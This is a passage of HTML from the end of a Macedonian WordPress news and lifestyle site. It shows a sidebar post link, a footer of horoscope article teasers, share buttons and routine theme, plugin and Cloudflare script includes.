									<h3 class="entry-title"><a href="https://suteren.mk/%d0%bf%d1%80%d0%be%d1%84%d0%b5%d1%81%d0%b8%d0%be%d0%bd%d0%b0%d0%bb%d0%bd%d0%b0%d1%82%d0%b0-%d0%bd%d0%b5%d0%b7%d0%b0%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d0%b5%d1%81%d0%b8%d1%80%d0%b0%d0%bd%d0%be%d1%81%d1%82/">Професионалната незаинтересираност и неетичното однесување на македонските психолози</a></h3>									<div class="entry-meta">
										<div class="date"><a href="https://suteren.mk/%d0%bf%d1%80%d0%be%d1%84%d0%b5%d1%81%d0%b8%d0%be%d0%bd%d0%b0%d0%bb%d0%bd%d0%b0%d1%82%d0%b0-%d0%bd%d0%b5%d0%b7%d0%b0%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d0%b5%d1%81%d0%b8%d1%80%d0%b0%d0%bd%d0%be%d1%81%d1%82/" title="Професионалната незаинтересираност и неетичното однесување на македонските психолози">24/01/2026</a> </div> <div class="by-author vcard author"><a href="https://suteren.mk/author/menkan/">Бранка Доневска Најдовска</a> </div>									</div>
								</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
									</div><!-- .row .gutter-parent-14-->

		</section><!-- .widget_recent_post --><section id="media_image-3" class="widget widget_media_image"><img width="300" height="114" src="https://suteren.mk/wp-content/uploads/2020/01/83732435_605307840309396_5236192104559935488_n-300x114.jpg" class="image wp-image-2710  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://suteren.mk/wp-content/uploads/2020/01/83732435_605307840309396_5236192104559935488_n-300x114.jpg 300w, https://suteren.mk/wp-content/uploads/2020/01/83732435_605307840309396_5236192104559935488_n-1024x389.jpg 1024w, https://suteren.mk/wp-content/uploads/2020/01/83732435_605307840309396_5236192104559935488_n-768x291.jpg 768w, https://suteren.mk/wp-content/uploads/2020/01/83732435_605307840309396_5236192104559935488_n-1536x583.jpg 1536w, https://suteren.mk/wp-content/uploads/2020/01/83732435_605307840309396_5236192104559935488_n.jpg 2048w" sizes="auto, (max-width: 300px) 100vw, 300px" /></section>	</div><!-- .sticky-sidebar -->
</aside><!-- #secondary -->
					</div><!-- row -->
		</div><!-- .container -->
	</div><!-- #content .site-content-->
	<footer id="colophon" class="site-footer" role="contentinfo">
		
			<div class="container">
				<section class="featured-stories">
					<h2 class="stories-title">ХОРОСКОП</h2>
					<div class="row gutter-parent-14">
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<div class="featured-post-img">
												<a href="https://suteren.mk/%d0%bd%d0%b0%d1%98%d0%b7%d0%bb%d0%be%d0%b1%d0%bd%d0%b8%d1%82%d0%b5-%d0%b7%d0%bd%d0%b0%d1%86%d0%b8/" class="post-img" style="background-image: url('https://suteren.mk/wp-content/uploads/2025/12/11-5-e1766516129484.jpg');"></a>
											</div>
											<div class="entry-meta category-meta">
												<div class="cat-links"><a href="https://suteren.mk/category/horoskop/" rel="category tag">Хороскоп</a></div>
											</div><!-- .entry-meta -->
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																				<h3 class="entry-title"><a href="https://suteren.mk/%d0%bd%d0%b0%d1%98%d0%b7%d0%bb%d0%be%d0%b1%d0%bd%d0%b8%d1%82%d0%b5-%d0%b7%d0%bd%d0%b0%d1%86%d0%b8/">Најзлобните знаци</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="https://suteren.mk/%d0%bd%d0%b0%d1%98%d0%b7%d0%bb%d0%be%d0%b1%d0%bd%d0%b8%d1%82%d0%b5-%d0%b7%d0%bd%d0%b0%d1%86%d0%b8/" title="Најзлобните знаци">23/12/2025</a> </div> <div class="by-author vcard author"><a href="https://suteren.mk/author/menkan/">Бранка Доневска Најдовска</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<div class="featured-post-img">
												<a href="https://suteren.mk/%d1%88%d1%82%d0%be-%d0%b3%d0%be-%d0%be%d1%87%d0%b5%d0%ba%d1%83%d0%b2%d0%b0-%d1%81%d0%b5%d0%ba%d0%be%d1%98-%d0%b7%d0%bd%d0%b0%d0%ba-%d1%84%d0%b8%d0%bd%d0%b0%d0%bd%d1%81%d0%b8%d1%81%d0%ba%d0%b8-%d0%b2/" class="post-img" style="background-image: url('https://suteren.mk/wp-content/uploads/2025/11/11-7.jpg');"></a>
											</div>
											<div class="entry-meta category-meta">
												<div class="cat-links"><a href="https://suteren.mk/category/horoskop/" rel="category tag">Хороскоп</a></div>
											</div><!-- .entry-meta -->
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																				<h3 class="entry-title"><a href="https://suteren.mk/%d1%88%d1%82%d0%be-%d0%b3%d0%be-%d0%be%d1%87%d0%b5%d0%ba%d1%83%d0%b2%d0%b0-%d1%81%d0%b5%d0%ba%d0%be%d1%98-%d0%b7%d0%bd%d0%b0%d0%ba-%d1%84%d0%b8%d0%bd%d0%b0%d0%bd%d1%81%d0%b8%d1%81%d0%ba%d0%b8-%d0%b2/">Што го очекува секој знак финансиски во декември?</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="https://suteren.mk/%d1%88%d1%82%d0%be-%d0%b3%d0%be-%d0%be%d1%87%d0%b5%d0%ba%d1%83%d0%b2%d0%b0-%d1%81%d0%b5%d0%ba%d0%be%d1%98-%d0%b7%d0%bd%d0%b0%d0%ba-%d1%84%d0%b8%d0%bd%d0%b0%d0%bd%d1%81%d0%b8%d1%81%d0%ba%d0%b8-%d0%b2/" title="Што го очекува секој знак финансиски во декември?">24/11/2025</a> </div> <div class="by-author vcard author"><a href="https://suteren.mk/author/menkan/">Бранка Доневска Најдовска</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<div class="featured-post-img">
												<a href="https://suteren.mk/%d0%bd%d0%b0%d1%98%d1%87%d1%83%d0%b2%d1%81%d1%82%d0%b2%d0%b8%d1%82%d0%b5%d0%bb%d0%bd%d0%b8%d1%82%d0%b5/" class="post-img" style="background-image: url('https://suteren.mk/wp-content/uploads/2025/11/2-8.jpg');"></a>
											</div>
											<div class="entry-meta category-meta">
												<div class="cat-links"><a href="https://suteren.mk/category/horoskop/" rel="category tag">Хороскоп</a></div>
											</div><!-- .entry-meta -->
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																				<h3 class="entry-title"><a href="https://suteren.mk/%d0%bd%d0%b0%d1%98%d1%87%d1%83%d0%b2%d1%81%d1%82%d0%b2%d0%b8%d1%82%d0%b5%d0%bb%d0%bd%d0%b8%d1%82%d0%b5/">Најчувствителните</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="https://suteren.mk/%d0%bd%d0%b0%d1%98%d1%87%d1%83%d0%b2%d1%81%d1%82%d0%b2%d0%b8%d1%82%d0%b5%d0%bb%d0%bd%d0%b8%d1%82%d0%b5/" title="Најчувствителните">18/11/2025</a> </div> <div class="by-author vcard author"><a href="https://suteren.mk/author/menkan/">Бранка Доневска Најдовска</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<div class="featured-post-img">
												<a href="https://suteren.mk/%d0%ba%d0%be%d0%b8-%d1%81%d0%b5-%d0%bd%d0%b0%d1%98%d1%81%d0%b5%d0%ba%d1%81%d0%b8-%d0%b7%d0%bd%d0%b0%d1%86%d0%b8/" class="post-img" style="background-image: url('https://suteren.mk/wp-content/uploads/2025/10/11-4.jpg');"></a>
											</div>
											<div class="entry-meta category-meta">
												<div class="cat-links"><a href="https://suteren.mk/category/horoskop/" rel="category tag">Хороскоп</a></div>
											</div><!-- .entry-meta -->
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																				<h3 class="entry-title"><a href="https://suteren.mk/%d0%ba%d0%be%d0%b8-%d1%81%d0%b5-%d0%bd%d0%b0%d1%98%d1%81%d0%b5%d0%ba%d1%81%d0%b8-%d0%b7%d0%bd%d0%b0%d1%86%d0%b8/">Кои се најсекси знаци?</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="https://suteren.mk/%d0%ba%d0%be%d0%b8-%d1%81%d0%b5-%d0%bd%d0%b0%d1%98%d1%81%d0%b5%d0%ba%d1%81%d0%b8-%d0%b7%d0%bd%d0%b0%d1%86%d0%b8/" title="Кои се најсекси знаци?">30/10/2025</a> </div> <div class="by-author vcard author"><a href="https://suteren.mk/author/menkan/">Бранка Доневска Најдовска</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
											</div><!-- .row -->
				</section><!-- .featured-stories -->
			</div><!-- .container -->
		
					<div class="widget-area">
				<div class="container">
					<div class="row">
						<div class="col-sm-6 col-lg-3">
							<section id="media_image-19" class="widget widget_media_image"><img width="300" height="46" src="https://suteren.mk/wp-content/uploads/2019/12/thumbnail_SUTEREN-logo-FINAL-300x46.png" class="image wp-image-2489  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://suteren.mk/wp-content/uploads/2019/12/thumbnail_SUTEREN-logo-FINAL-300x46.png 300w, https://suteren.mk/wp-content/uploads/2019/12/thumbnail_SUTEREN-logo-FINAL-1024x157.png 1024w, https://suteren.mk/wp-content/uploads/2019/12/thumbnail_SUTEREN-logo-FINAL-768x118.png 768w, https://suteren.mk/wp-content/uploads/2019/12/thumbnail_SUTEREN-logo-FINAL.png 1513w" sizes="auto, (max-width: 300px) 100vw, 300px" /></section>						</div><!-- footer sidebar column 1 -->
						<div class="col-sm-6 col-lg-3">
													</div><!-- footer sidebar column 2 -->
						<div class="col-sm-6 col-lg-3">
													</div><!-- footer sidebar column 3 -->
						<div class="col-sm-6 col-lg-3">
													</div><!-- footer sidebar column 4 -->
					</div><!-- .row -->
				</div><!-- .container -->
			</div><!-- .widget-area -->
				<div class="site-info">
			<div class="container">
				<div class="row">
										<div class="copyright col-lg order-lg-1 text-lg-left">
						<div class="theme-link">
							Copyright &copy; 2026 <a href="https://suteren.mk/" title="Сутерен.мк" >Сутерен.мк</a>						</div>
						<div class="author-link">Theme by: <a href="https://www.themehorse.com" target="_blank" title="Theme Horse" >Theme Horse</a></div><div class="wp-link">Proudly Powered by: <a href="http://wordpress.org/" target="_blank" title="WordPress">WordPress</a></div>					</div><!-- .copyright -->
				</div><!-- .row -->
			</div><!-- .container -->
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
	<div class="back-to-top"><a title="Go to Top" href="#masthead"></a></div>
</div><!-- #page -->

	<ul class="obfx-sharing
	obfx-sharing-left obfx-sharing-bottom	">
					<li class="">
				<a class="facebook"
					aria-label="Facebook"
										href="https://www.facebook.com/sharer.php?u=https://suteren.mk/%d1%99%d1%83%d0%b1%d0%b8%d1%86%d0%b0-%d1%88%d1%83%d1%82%d1%83%d1%80%d0%ba%d0%be%d0%b2%d0%b0-%d0%b6%d0%b5%d0%bd%d1%81%d0%ba%d0%be%d1%82%d0%be-%d1%81%d0%bb%d1%83%d0%b3%d1%83%d0%b2%d0%b0%d1%9a/">

					<svg viewBox="38.658 12.828 207.085 207.085"><path d="m158.232 219.912v-94.461h31.707l4.747-36.813h-36.454v-23.504c0-10.658 2.96-17.922 18.245-17.922l19.494-.009v-32.925c-3.373-.447-14.944-1.449-28.406-1.449-28.106 0-47.348 17.155-47.348 48.661v27.149h-31.789v36.813h31.788v94.461z" /></svg>				</a>
			</li>
					<li class="">
				<a class="twitter"
					aria-label="X"
										href="https://twitter.com/intent/tweet?url=https://suteren.mk/%d1%99%d1%83%d0%b1%d0%b8%d1%86%d0%b0-%d1%88%d1%83%d1%82%d1%83%d1%80%d0%ba%d0%be%d0%b2%d0%b0-%d0%b6%d0%b5%d0%bd%d1%81%d0%ba%d0%be%d1%82%d0%be-%d1%81%d0%bb%d1%83%d0%b3%d1%83%d0%b2%d0%b0%d1%9a/&#038;text=Љубица%20Шутуркова:%20Женското%20“слугување”%20полека,%20но%20сигурно%20исчезнува&#038;hashtags=Винтиџ">

					<svg viewBox="0 0 512 512"><path d="m389.2 48h70.6l-154.2 176.2 181.4 239.8h-142l-111.3-145.4-127.2 145.4h-70.7l164.9-188.5-173.9-227.5h145.6l100.5 132.9zm-24.8 373.8h39.1l-252.4-333.8h-42z" /></svg>				</a>
			</li>
					<li class="">
				<a class="whatsapp"
					aria-label="WhatsApp"
										href="whatsapp://send?text=https://suteren.mk/%d1%99%d1%83%d0%b1%d0%b8%d1%86%d0%b0-%d1%88%d1%83%d1%82%d1%83%d1%80%d0%ba%d0%be%d0%b2%d0%b0-%d0%b6%d0%b5%d0%bd%d1%81%d0%ba%d0%be%d1%82%d0%be-%d1%81%d0%bb%d1%83%d0%b3%d1%83%d0%b2%d0%b0%d1%9a/">

					<svg viewBox="0 0 29 29"><path d="m24.7507 4.21149c-2.573-2.64865-6.1297-4.08649-9.7622-4.08649-7.71889 0-13.9243 6.28108-13.84862 13.9243 0 2.4216.68108 4.7676 1.81621 6.8865l-1.967565 7.1892 7.340545-1.8919c2.04323 1.1351 4.31353 1.6649 6.58373 1.6649 7.6433 0 13.8487-6.2811 13.8487-13.9244 0-3.7081-1.4378-7.18914-4.0108-9.76211zm-9.7622 21.34051c-2.0432 0-4.0865-.5297-5.827-1.5892l-.45406-.227-4.38918 1.1351 1.13513-4.3135-.3027-.454c-3.32973-5.373-1.74054-12.48651 3.70811-15.81624 5.4486-3.329728 12.4865-1.74054 15.8162 3.70811 3.3297 5.44863 1.7406 12.48653-3.7081 15.81623-1.7405 1.1351-3.8595 1.7405-5.9784 1.7405zm6.6595-8.4-.8324-.3784s-1.2109-.5297-1.9676-.9081c-.0757 0-.1514-.0756-.227-.0756-.2271 0-.3784.0756-.5298.1513 0 0-.0756.0757-1.1351 1.2865-.0757.1514-.227.227-.3784.227h-.0757c-.0756 0-.227-.0756-.3027-.1513l-.3783-.1514c-.8325-.3784-1.5892-.8324-2.1946-1.4378-.1514-.1514-.3784-.3027-.5298-.4541-.5297-.5297-1.0594-1.1351-1.4378-1.8162l-.0757-.1513c-.0757-.0757-.0757-.1514-.1513-.3027 0-.1514 0-.3027.0756-.3784 0 0 .3027-.3784.5298-.6054.1513-.1514.227-.3784.3784-.5297.1513-.2271.227-.5298.1513-.7568-.0757-.3784-.9838-2.42163-1.2108-2.87568-.1514-.22703-.3027-.3027-.5297-.37838h-.2271c-.1513 0-.3783 0-.60537 0-.15135 0-.3027.07568-.45405.07568l-.07568.07567c-.15135.07568-.3027.22703-.45405.30271-.15135.15135-.22703.3027-.37838.45405-.52973.68108-.83243 1.51351-.83243 2.34595 0 .6054.15135 1.2108.37837 1.7405l.07568.2271c.68108 1.4378 1.58919 2.7243 2.80001 3.8594l.3027.3027c.227.2271.454.3784.6054.6054 1.5892 1.3622 3.4054 2.346 5.4486 2.8757.2271.0757.5298.0757.7568.1514h.7568c.3783 0 .8324-.1514 1.1351-.3027.227-.1514.3784-.1514.5297-.3027l.1514-.1514c.1513-.1514.3027-.227.454-.3784.1514-.1513.3027-.3027.3784-.454.1514-.3027.227-.6811.3027-1.0595 0-.1513 0-.3784 0-.5297 0 0-.0757-.0757-.227-.1514z" /></svg>				</a>
			</li>
					<li class="">
				<a class="mail" aria-label="Email" href="/cdn-cgi/l/email-protection#[base64]">

					<svg viewBox="0 0 512 384"><path d="m48 0c-26.5 0-48 21.5-48 48 0 15.1 7.1 29.3 19.2 38.4l208 156c17.1 12.8 40.5 12.8 57.6 0l208-156c12.1-9.1 19.2-23.3 19.2-38.4 0-26.5-21.5-48-48-48zm-48 132v188c0 35.3 28.7 64 64 64h384c35.3 0 64-28.7 64-64v-188l-198.4 148.8c-34.1 25.6-81.1 25.6-115.2 0z" /></svg>				</a>
			</li>
			</ul>
	<!-- Enter your scripts here --><style id='tptn-style-left-thumbs-widget_tptn_pop-4-inline-css' type='text/css'>

			.tptn-left-thumbs a {
				width: 80px;
				height: 80px;
				text-decoration: none;
			}
			.tptn-left-thumbs img {
				width: 80px;
				max-height: 80px;
				margin: auto;
			}
			.tptn-left-thumbs .tptn_title {
				width: 100%;
			}
			
			.tptn_posts_widget-widget_tptn_pop-4 img.tptn_thumb {
				width: 80px !important;
				height: 80px !important;
			}
			
</style>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="https://suteren.mk/wp-content/plugins/themeisle-companion/obfx_modules/social-sharing/js/public.js?ver=3.0.5" id="obfx-module-pub-js-social-sharing-0-js"></script>
<script type="text/javascript" id="tptn_tracker-js-extra">
/* <![CDATA[ */
var ajax_tptn_tracker = {"ajax_url":"https:\/\/suteren.mk\/","top_ten_id":"4683","top_ten_blog_id":"1","activate_counter":"11","top_ten_debug":"0","tptn_rnd":"1183610831"};
/* ]]> */
</script>
<script type="text/javascript" src="https://suteren.mk/wp-content/plugins/top-10/includes/js/top-10-tracker.min.js?ver=4.1.1" id="tptn_tracker-js"></script>
<script type="text/javascript" src="https://suteren.mk/wp-content/themes/newscard/assets/library/bootstrap/js/popper.min.js?ver=1.12.9" id="popper-script-js"></script>
<script type="text/javascript" src="https://suteren.mk/wp-content/themes/newscard/assets/library/bootstrap/js/bootstrap.min.js?ver=4.0.0" id="bootstrap-script-js"></script>
<script type="text/javascript" src="https://suteren.mk/wp-content/themes/newscard/assets/library/match-height/jquery.matchHeight-min.js?ver=0.7.2" id="jquery-match-height-js"></script>
<script type="text/javascript" src="https://suteren.mk/wp-content/themes/newscard/assets/library/match-height/jquery.matchHeight-settings.js?ver=6.7" id="newscard-match-height-js"></script>
<script type="text/javascript" src="https://suteren.mk/wp-content/themes/newscard/assets/js/skip-link-focus-fix.js?ver=20151215" id="newscard-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://suteren.mk/wp-includes/js/comment-reply.min.js?ver=6.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://suteren.mk/wp-content/themes/newscard/assets/library/sticky/jquery.sticky.js?ver=1.0.4" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://suteren.mk/wp-content/themes/newscard/assets/library/sticky/jquery.sticky-settings.js?ver=6.7" id="newscard-jquery-sticky-js"></script>
<script type="text/javascript" src="https://suteren.mk/wp-content/themes/newscard/assets/js/scripts.js?ver=6.7" id="newscard-scripts-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bb6c063e01e542e78af46e9545bdf2af","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
